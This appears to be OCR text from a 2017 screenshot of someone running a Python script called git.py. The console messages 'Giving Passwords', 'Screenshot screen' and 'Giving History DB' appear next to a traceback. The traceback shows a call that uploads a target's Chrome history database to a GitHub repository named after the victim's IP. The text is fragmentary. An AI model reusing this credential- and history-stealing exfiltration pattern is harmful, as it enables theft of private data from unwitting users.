 python - H
(1) Facebo
6lack -
ST4LK3RC
python - I
TweetDec
string - re
python - I
Delete a fi
How to de
GitHub, Inc. [US] https://github.com/ST4LK3RCR4ZY/qualquer
This repository Search Pull requests Issues Gist
C:\Windows\system32\cmd.exe - python git.py
C:/Users/sh/Pictures\sad.jpg
Giving Passwords
Screenshot screen
C:\Users\sh\Desktop\k>python git.py
Giving History DB
Traceback (most recent call last):
File "git.py", line 31, in <module>
repo.create_file("target_"+ip+"/HistoryOfChrome.db","Info of target", data)
File "C:\Python27\lib\site-packages\github3\decorators.py", line 38, in auth_w
rapper
return func(self, *args, **kwargs)
File "C:\Python27\lib\site-packages\github3\repos\repo.py", line 576, in creat
e_file
json = self._json(self._put(url, data=dumps(data)), 201)
File "C:\Python27\lib\site-packages\github3\models.py", line 100, in _json
if self._boolean(response, status_code, 404) and response.content:
File "C:\Python27\lib\site-packages\github3\models.py", line 121, in _boolean
raise GitHubError(response)
github3.models.GitHubError: 422 Invalid request.
"sha" wasn't supplied.
C:\Users\sh\Desktop\k>python git.py
ST4LK3RCR4ZY / qualquer
Code Issues 0 Pull request
sad
Add topics
122 commits
Branch: master New pull request
ST4LK3RCR4ZY committed on GitHub Delete
Help people interested in this repository understand your project by adding a README. Add a README
© 2017 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub API Training Shop Blog About
PT 19:57
24/03/2017